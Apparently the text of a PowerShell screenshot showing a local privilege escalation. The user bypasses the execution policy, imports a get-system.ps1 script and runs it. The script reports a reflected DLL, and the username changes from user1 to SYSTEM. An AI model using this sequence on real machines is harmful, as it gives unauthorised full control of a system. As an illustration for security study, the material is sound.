 Administrator: Windows PowerShell
PS C:\Users\user1\Documents> powershell -sta -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Documents> [environment]::username
user1
PS C:\Users\user1\Documents> Import-Module .\get-system.ps1
PS C:\Users\user1\Documents> get-system
DLL has been reflected.
We are: SYSTEM
PS C:\Users\user1\Documents> [environment]::username
SYSTEM
PS C:\Users\user1\Documents>